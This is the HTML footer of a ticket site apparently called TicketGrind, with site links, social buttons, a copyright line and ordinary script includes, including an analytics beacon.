                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
